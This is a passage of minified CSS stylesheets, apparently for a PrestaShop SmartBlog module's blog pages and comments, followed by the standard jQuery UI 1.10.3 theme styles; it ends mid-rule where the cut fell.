a{font-size:12px;text-decoration:none}.articleContent .sdsreadMore span a.r_more{float:right}#sdsblogArticle .sdsarticleHeader h1,#sdsblogArticle .sdsarticleHeader h1 a{color:#222;font-size:24px;font-weight:400;letter-spacing:.5px;margin:0;padding-bottom:3px}.sdstags-update{display:inline-block;margin-top:10px;text-align:right}.sdstags-update .tags{float:left}.sdstags-update .tags a{background-color:#F3F3F3;border:1px solid #E8E8E8;font-size:12px;padding:2px 5px}.sdsarticleBottom{display:block;margin-top:20px;overflow:hidden}.sdsarticleBottom>div{margin-bottom:25px;overflow:hidden}.sdsarticleBottom h4,#sdsblogCategory h4{clear:both;font-size:16px;letter-spacing:0;margin:20px 0 10px}.sdsarticleBottom ul,#sdsblogCategory ul{float:left;list-style:none outside none;padding:0;width:40%}.sdsarticleBottom li,#sdsblogCategory li,#articleRelated li{background:url(../../modules/smartblog/views/img/message-news.png) no-repeat scroll 0 3px rgba(0,0,0,0);padding:3px 0 3px 20px}#productRelated .box-product{margin:0;overflow:hidden;width:100%}#productRelated .relProduct{background:none repeat scroll 0 0 rgba(0,0,0,0);display:inline-block;margin:0 0 15px;padding:0;text-align:center;width:19%}#sdsblogArticle .attention img{margin:0 10px}div.relProduct .cart{text-align:center;width:100%}div.relProduct .price{color:#333;display:block;font-size:16px;font-weight:700;margin-bottom:4px}div.relProduct .price-old{color:#999;font-size:12px;text-decoration:line-through}div.relProduct .price-new{font-size:16px;font-weight:700}#articleComments{margin-bottom:20px}#articleComments #comments{overflow:hidden}#comments .commentList{margin:15px 0 0}#comments .commentEmpty{background:none repeat scroll 0 0 #FFF;border:1px solid #ddd;margin-bottom:10px;padding:8px 10px}.commentList li{border:1px solid #ddd;margin-bottom:10px;min-height:75px;padding:10px 10px 10px 85px;position:relative}.childComment li{border:1px solid #FFF}.commentList li .avatar{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #ddd;left:10px;padding:2px;position:absolute;top:10px}.commentList li .badge{background:none repeat scroll 0 0 #222;color:#FFF;cursor:default;font-size:10px;letter-spacing:1px;margin-right:4px;padding:1px 4px;text-shadow:1px 1px 0 #333}.commentList li .default{background:none repeat scroll 0 0 #0555C6}.commentList li .top,.commentList li .admin{background:none repeat scroll 0 0 red}.commentList li .name,.commentList li .name a{font-weight:600}.commentList li .name a{cursor:pointer}.commentList li .name a:hover{text-decoration:underline}.commentList li .created{color:#999;font-size:12px;margin:5px 0 8px}.commentList li .reply{text-align:right}.commentList li .reply a,#respond #cancel-comment-reply-link{background:none repeat scroll 0 0 #333;color:#fff;cursor:pointer;display:inline-block;font-size:12px;padding:5px 15px;text-decoration:none;text-transform:capitalize}.commentList li .reply a:hover,#respond #cancel-comment-reply-link:hover{background:none repeat scroll 0 0 #47c343;color:#fff}#respond #cancel-comment-reply-link{float:right;margin-top:-10px;position:relative}.commentList .even{background:none repeat scroll 0 0 #FFF}.childComment .even{background:none repeat scroll 0 0 #F8F8F8}.commentList .odd{background:none repeat scroll 0 0 #EEE}.childComment .odd{background:none repeat scroll 0 0 #E6E6E6}#comments .pagination{border:medium none;color:#666;font-size:11px;padding:0}#comments .pagination .links a,#comments .pagination .links b{font-size:10px;padding:2px 5px}#comments .pagination .links a{background:none repeat scroll 0 0 #FFF;color:#666}#comments .pagination .links b{background:none repeat scroll 0 0 #0481CF;color:#FFF}#comments #commentTitle{display:none}#comments #respond{margin-top:15px}#comments #replyTitle{display:block;margin-bottom:10px}#articleComments #respond{padding:15px 0}#respond h4,#articleComments h3{font-size:18px}#respond table{width:100%}#respond input[disabled]{background:none repeat scroll 0 0 rgba(0,0,0,0);border:medium none}#respond .captcha input[type="text"]{width:85px}#respond td{padding:3px 5px 15px}#respond td:first-child{padding-top:6px;vertical-align:top;width:auto}#respond .note{color:#888;display:block;font-size:10px;margin:0 8px}#respond td.captcha{padding-top:0}#respond td.captcha div{overflow:hidden}#respond td.captcha span{float:right;min-width:120px}#respond td.captcha span.captchaImage{margin-right:25px;padding-top:9px}#respond .error{color:#D00;display:inline-block;font-size:11px;margin:0 8px}#respond .right{padding:15px 0 0;text-align:right}.blogSearch{margin:15px 0;overflow:hidden}.blogSearch ul{line-height:20px;list-style:none outside none;margin:0;padding:0}.blogSearch a{text-decoration:none}.blogSearch a:hover{text-decoration:underline}.blogSearch .title{font-size:14px}.blogSearch .info,.blogSearch .sdsreadMore{color:#888;font-size:11px;font-style:italic}.blogSearch img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}.blogSearch p{margin:0}.blogSearch .plain{margin-bottom:15px;padding-left:20px}.blogSearch .plain li{background:url(../../modules/smartblog/views/images/arrow.gif) no-repeat scroll 0 6px rgba(0,0,0,0);padding-left:15px}.blogSearch .plain .info{margin-left:15px}.blogSearch .compact li{float:left;height:120px;padding:0 1.5%;width:47%}.blogSearch .compact div{margin-left:110px}.blogSearch .compact .title{font-size:18px}.blogSearch .compact .info{display:block}.blogSearch .compact img{float:left}.blogSearch .grid>div{display:inline-block;margin-bottom:25px;vertical-align:top}.blogSearch .grid img{display:block;margin:0 auto 8px}.blogSearch .grid .info{display:block;font-size:10px}#tab-related-article{overflow:hidden}#tab-related-article ul{line-height:20px;list-style:none outside none;margin:0;padding:0}#tab-related-article li{float:left;min-height:160px;overflow:hidden;padding:0 1%;width:31%}#tab-related-article a{text-decoration:none}#tab-related-article a:hover{text-decoration:underline}#tab-related-article .blogTitle{display:block;font-size:14px}#tab-related-article .blogImage{float:left;margin-right:10px}#tab-related-article .info{color:#888;font-size:11px;font-style:italic;margin-right:8px}#tab-related-article img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}#tab-related-article p{margin:0}.blogCol2 .sdsarticleCat{float:left;margin:0;padding:1% 2%;width:46%}.blogCol3 .sdsarticleCat{float:left;padding:.5% 1%;width:31%}.blogCol4 .sdsarticleCat{float:left;margin:0;padding:.5% 1%;width:23%}.blogCol4 .sdsarticleHeader{margin:8px 0}.blogCol4 .sdsarticleHeader h3,.blogCol4 .sdsarticleHeader h3 a{font-size:20px!important}.blogCol4 .sdsarticleHeader span{display:none;visibility:hidden}.imageContent{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;margin:0 10px 10px 0;padding:4px}.blogCol3 .sdsarticleHeader h2,.blogCol3 .sdsarticleHeader h2 a{font-size:21px!important;line-height:24px}.blogCol4 .sdsarticleHeader h2,.blogCol4 .sdsarticleHeader h2 a{font-size:16px!important;line-height:19px}.blogCol4 .comment,.blogCol4 .comment a{display:none}#sdsblogCategory .imageFeatured{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;float:left;margin:0 10px 10px 0;max-width:98.5%;padding:4px}#articleShareThis p{font-size:16px;font-weight:600;color:#333}.sdsarticle-des ol{list-style-type:none}.sdsreadMore .comment a{text-decoration:none}fieldset.account_creation{background:none repeat scroll 0 0 #F8F8F8;padding:0 0 15px}.account_creation label{width:16%}.account_creation p.text{margin:10px;padding-bottom:10px;color:#313131}.account_creation p.text input{border:1px solid #CCC;color:#666;font-size:12px;height:22px;padding:0 5px}.news_module_image_holder img{padding:5px;max-width:95%;max-height:220px}.news_home_image_holder img{width:100%}.news_home_category a{color:#251b5b;outline:0;text-decoration:none;font-weight:700;letter-spacing:-.4px;text-align:left;font-family:'Montserrat',sans-serif;font-size:18px;margin:13px auto;display:inline-block}.post-page .results{float:right;margin-top:30px}.paddleftreleted{padding-left:34px}.sdsbox-content .fullwidthreleted{width:100%}.sdstitle_block{background:none repeat scroll 0 0 #F6F6F6;border-top:5px solid #333;color:#555454;font:600 18px/22px "Open Sans",sans-serif;margin-bottom:20px;padding:14px 5px 17px 20px;text-transform:uppercase}.sdstitle_block .all_news{float:right;font-size:10px}.sdsblog-box-content{padding-top:10px}.sdsbox-content ul{list-style-type:none;margin-left:0;margin-bottom:0}.sdsbox-content ul li a{font-weight:500;padding:0;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis}.sdsbox-content ul li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ddd;display:inline-block;width:100%}.sdsbox-content ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:unset}.sdsbox-content .recentComments li a img{float:left;margin-right:10px}.sdsbox-content .popularArticles li .image,.sdsbox-content .recentArticles li .image{float:left;display:inline-block;width:65px;height:45px;margin:0 15px 0 0;max-height:100%}.sdsbox-content .recentArticles li .info,.sdsbox-content .popularArticles li .info{font-size:13px;text-transform:none;margin-top:6px;margin-left:80px}.tags_block .block_content a{padding:3px 15px;border:1px solid #ddd;border-radius:0;display:inline-block;margin-right:6px;margin-bottom:6px;text-transform:capitalize;background:#fff}.blogTags .sdsbox-content{margin-bottom:10px}.blogTags .sdsbox-content a{line-height:1.5em;margin:0 .1em;padding:5px;font-weight:700;font-size:12px}.smartblock{margin-bottom:20px}.bloggrid{border:1px solid #E3E3E3;float:left;margin:5px;width:46%}#sds_blog_post .sds_post_title{background:none;border:none;font-size:14px;padding:0;content:none!important}.sds_post_title_home a{font-family:Montserrat,sans-serif;font-size:20px;font-weight:600;text-align:left;color:#251b5b;outline:0;text-decoration:none;margin:18px auto;display:block;min-height:40px}.sds_post_date{padding:0;margin:0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:300;text-align:left;color:#251b5b}#sdssearch_block_top{padding-top:0;position:relative}#sdssearch_block_top #searchbox{float:left;width:100%}#sdssearch_block_top .btn.button-search{background:#333;display:block;position:absolute;top:0;right:0;border:none;color:#fff;width:50px;text-align:center;padding:10px 0 11px 0}#sdssearch_block_top .btn.button-search span{display:none}#sdssearch_block_top .btn.button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:17px;width:100%;text-align:center}#sdssearch_block_top .btn.button-search:hover{color:#6f6f6f}#sdssearch_block_top #search_query_top{display:inline;padding:0 15px;height:40px;line-height:40px}.ac_results{background:#fff;border:1px solid #d6d4d4;width:271px;margin-top:-1px}.ac_results li{padding:0 10px;font-weight:400;color:#686666;font-size:13px;line-height:22px}.ac_results li.ac_odd{background:#fff}.ac_results li:hover,.ac_results li.ac_over{background:#fbfbfb}form#searchbox{position:relative}form#searchbox label{color:#333}form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small i{margin-right:0}.smartblogcomments .success{background-color:#DFF0D8;border-color:#D6E9C6;color:#3C763D;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}.smartblogcomments .warning{background-color:#F2DEDE;border-color:#EBCCD1;color:#A94442;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}#smartblogarchive li{position:relative}#smartblogarchive li span.grower.OPEN:before,#smartblogarchive li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogarchive li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogarchive li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogarchive li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogarchive li li a{font-weight:400;color:#777}#smartblogarchive li li a:before{content:"\f105";font-family:"FontAwesome";line-height:29px;padding-right:8px}#smartblogcategories li{position:relative;padding:0}#smartblogcategories li span.grower.OPEN:before,#smartblogcategories li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogcategories li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogcategories li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogcategories li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogcategories li li a{font-weight:400;color:#777}#smartblogcategories li li a:before{content:"";font-family:"FontAwesome";line-height:29px;padding-right:0}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px 